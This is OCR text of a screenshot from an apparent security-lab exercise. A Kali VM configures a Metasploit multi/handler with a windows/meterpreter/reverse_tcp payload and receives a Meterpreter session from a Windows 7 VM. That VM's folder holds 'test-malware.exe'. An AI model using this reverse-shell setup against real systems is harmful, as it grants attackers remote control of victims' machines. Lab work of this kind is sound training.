 kali (before dynamic) [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 3 14:13
kali@kali: ~
File Actions Edit View Help
###
https://metasploit
.com
Screenshot taken
View image
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.0.1
LHOST => 10.0.0.1
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.1:4444
[*] Sending stage (175686 bytes) to 10.0.0.3
[*] Meterpreter session 1 opened (10.0.0.1:4444 -> 10.0.0.3:49157) at 2022-09
-29 14:12:51 -0400
meterpreter >
행 중] - Oracle VM VirtualBox
움말
IE9WIN7
lab4
Search lab4
Open Share with New folder
Name Date modified Type
aaa.zip 9/29/2022 11:11 AM Compressed (zipp...
test-malware.exe 9/15/2022 9:03 AM Application